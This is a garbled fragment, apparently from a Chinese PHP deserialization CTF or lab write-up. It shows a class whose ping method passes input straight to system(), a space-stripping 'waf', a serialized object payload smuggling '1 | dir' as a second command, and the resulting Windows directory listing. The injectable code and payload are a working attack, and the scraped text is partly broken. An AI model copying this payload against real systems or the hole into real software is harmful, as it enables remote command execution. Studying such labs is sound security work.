 }
}
function ping($host){
echo "ping -c 2 $host";
echo "</br>";
system( command: "ping -c 2 $host");
}
function waf($str){
$str=str_replace( search: ' ', replace: '',$str);
return $str;
}
function __wakeup(){
echo "</br>"."__wakeup";
Database
O:4:"home":2:{s:12:"homemethod";s:4:"ping";s:10:"homeargs";a:1:{i:0;s:7:"1 | dir";}}
__wakeup
Array ( [0] => 1 | dir )
Array ( [0] => 1|dir )
__destruct
1
Array ( [0] => home Object ( [method:home:private] => ping [args:home:private] => Array ( [0] => 1|dir ) ) [1] => ping )
Array ( [0] => 1|dir )
ping -c 2 1|dir
驱动器 C 中的卷是 Windows_OS 卷的序列号是 0220-FFA7 C:\phpStudy\PHPTutorial\WWW\serialize 的目录 2019/03/20 16:31
. 2019/03/20 16:31
.. 2019/03/20 16:31 1,500 2017_awd3.php 2019/03/17 15:19 419 exp1_serialize.php 2019/03/19 20:41 613
exp2_serialize.php 2019/03/19 20:50 688 exp3_serialize.php 2019/03/19 08:39 663 php_serialize.php 2019/03/19
20:50 4 shell.php 2019/03/19 19:22 1,318 test2_serialize.php 2019/03/19 16:22 1,585 test_serialize.php 8 个文件
6,790 字节 2 个目录 22,346,649,600 可用字节